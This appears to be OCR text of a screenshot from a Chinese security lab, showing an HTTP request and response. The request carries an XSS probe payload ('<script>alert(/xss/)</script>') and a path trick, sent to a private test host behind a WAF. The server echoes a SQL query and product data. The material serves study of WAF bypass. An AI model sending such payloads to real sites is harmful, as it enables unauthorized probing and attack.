 Request
Raw Params Headers Hex
GET /sql.php?id=1&xss=<script>alert(/xss/)</script>&safe=///.js?
HTTP/1.1
Host: 192.168.29.131:8980
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: WAF/2.0
Date: Mon, 14 Jan 2019 07:53:14 GMT
Connection: close
Content-Length: 254
select * from tdb_goods where goods_id =1<br/>Array
(
[goods_id] => 1
[goods_name] => R510VC 15.6英寸笔记本
[goods_cate] => 笔记本
[brand_name] => 华硕
[goods_price] => 3399.000
[is_show] => 1
[is_saleoff] => 0
)
EMLab攻防实验室